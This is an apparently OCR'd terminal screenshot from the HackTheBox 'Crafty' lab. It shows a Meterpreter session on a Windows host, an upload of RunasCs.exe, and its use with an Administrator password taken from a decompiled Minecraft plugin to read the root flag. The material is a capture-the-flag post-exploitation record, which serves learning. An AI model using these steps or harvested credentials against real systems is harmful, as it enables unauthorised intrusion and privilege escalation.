 10% 84% 48°C
1 2 3 4 5 tmux attach -t 0
18:51 14-02-24
Wired 74
[5/297]
meterpreter > cd ../
meterpreter > ls
Listing: C:\Users\svc_minecraft\server
======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 2 fil 2023-11-15 13:00:52 +0700 banned-ips.json
100666/rw-rw-rw- 2 fil 2023-11-15 13:00:52 +0700 banned-players.json
100666/rw-rw-rw- 183 fil 2023-10-25 03:48:40 +0700 eula.txt
040777/rwxrwxrwx 8192 dir 2024-02-14 18:10:07 +0700 logs
100666/rw-rw-rw- 2 fil 2023-11-15 14:22:52 +0700 ops.json
040777/rwxrwxrwx 0 dir 2023-10-28 04:48:53 +0700 plugins
100666/rw-rw-rw- 37962360 fil 2023-10-25 03:43:42 +0700 server.jar
100666/rw-rw-rw- 1130 fil 2023-11-15 13:00:28 +0700 server.properties
100666/rw-rw-rw- 103 fil 2024-02-14 18:34:07 +0700 usercache.json
100666/rw-rw-rw- 2 fil 2023-10-25 03:51:12 +0700 whitelist.json
040777/rwxrwxrwx 4096 dir 2024-02-14 18:31:04 +0700 world
meterpreter > cd ../
meterpreter > pwd
C:\Users\svc_minecraft
meterpreter > cd Desktop
meterpreter > upload ~/Desktop/Projects/Labs/HTB/Machines/Easy/Crafty/RunasCs.exe
[*] Uploading : /home/replican/Desktop/Projects/Labs/HTB/Machines/Easy/Crafty/RunasCs.exe -> R
[*] Uploaded 50.50 KiB of 50.50 KiB (100.0%): /home/replican/Desktop/Projects/Labs/HTB/Machines
[*] Completed : /home/replican/Desktop/Projects/Labs/HTB/Machines/Easy/Crafty/RunasCs.exe -> R
meterpreter > ls
Listing: C:\Users\svc_minecraft\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 51712 fil 2024-02-14 18:42:08 +0700 RunasCs.exe
100666/rw-rw-rw- 282 fil 2024-02-05 21:02:39 +0700 desktop.ini
100777/rwxrwxrwx 7168 fil 2024-02-14 18:36:03 +0700 msf.exe
100444/r--r--r-- 34 fil 2024-02-14 18:10:05 +0700 user.txt
meterpreter > shell
Process 1268 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\svc_minecraft\Desktop>RunasCs.exe Administrator s67u84zKq8IXw "cmd /c type c:\Users\Administrator\Desktop\root.txt"
RunasCs.exe Administrator s67u84zKq8IXw "cmd /c type c:\Users\Administrator\Desktop\root.txt"
ce0e20ca41e0a754f46e85fcd9b8d405
C:\Users\svc_minecraft\Desktop>runas /u:Administrator /p:s67u84zKq8IXw powershell.exe
runas /u:Administrator /p:s67u84zKq8IXw powershell.exe
Enter the password for Administrator:
1 sudo 2 python3 3 zsh 4 Easy/Crafty 5 java
[tmux] 0
File Edit Navigation Search Help
playercounter-1.0-SNAPSHOT.jar
META-INF
htb.crafty.playercounter
Playercounter.class
Playercounter
net.kronos.rkon.core
plugin.yml
Playercounter.class
package htb.crafty.playercounter;
import java.io.IOException;
import java.io.PrintWriter;
import net.kronos.rkon.core.Rcon;
import net.kronos.rkon.core.ex.AuthenticationException;
import org.bukkit.plugin.java.JavaPlugin;
public final class Playercounter extends JavaPlugin {
public void onEnable() {
13 Rcon rcon = null;
try {
15 rcon = new Rcon("127.0.0.1", 27015, "s67u84zKq8IXw".getBytes());
17 } catch (IOException e) {
18 throw new RuntimeException(e);
20 } catch (AuthenticationException e2) {
21 throw new RuntimeException(e2);
}
23 String result = null;
try {
25 result = rcon.command("players online count");
26 PrintWriter writer = new PrintWriter("C:\\inetpub\\wwwroot\\playercount.txt",
27 writer.println(result);
29 } catch (IOException e3) {
30 throw new RuntimeException(e3);
}
}
public void onDisable() {}
}